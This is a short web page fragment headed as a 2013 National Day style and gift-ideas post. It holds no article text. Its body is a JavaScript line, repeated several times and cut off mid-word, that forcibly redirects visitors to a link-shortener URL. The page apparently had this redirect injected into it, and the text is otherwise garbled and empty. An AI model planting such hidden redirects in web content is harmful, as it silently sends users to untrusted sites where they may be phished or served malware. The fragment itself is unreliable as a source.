
WTF’s National Day Style & Gift Ideas
August 8, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...